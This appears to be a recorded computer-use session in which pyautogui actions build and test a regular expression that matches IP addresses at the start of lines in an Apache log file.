
pyautogui.click(476, 239)

pyautogui.click(942, 162)

# Set up a regular expression replace in apache_log.txt with ^\d{1,3}\. as the search pattern
pyautogui.hotkey('ctrl', 'f')

pyautogui.click(550, 332)

pyautogui.click(351, 576)

pyautogui.click(600, 286)

pyautogui.write('^')
pyautogui.write('\\')
pyautogui.write('d')
pyautogui.write('{1}')
pyautogui.write(',3')

pyautogui.press('Right')
pyautogui.write('\\.')
# Copy the \d{1,3}\. part and repeat it to extend the search pattern to ^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('shift', 'Left')
pyautogui.hotkey('ctrl', 'c')

pyautogui.press('Right')

pyautogui.hotkey('ctrl', 'v')
pyautogui.hotkey('ctrl', 'v')
pyautogui.hotkey('ctrl', 'v')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

# Step through several matches of the IP address pattern in apache_log.txt to check it
pyautogui.click(792, 355)
pyautogui.click(794, 356)
pyautogui.click(794, 357)

pyautogui.click(794, 357)
pyautogui.click(793, 357)

# Wrap the IP pattern in a capture group, append .* to match the rest of the line, and test it on several matches
pyautogui.click(712, 354)

pyautogui.click(712, 354)
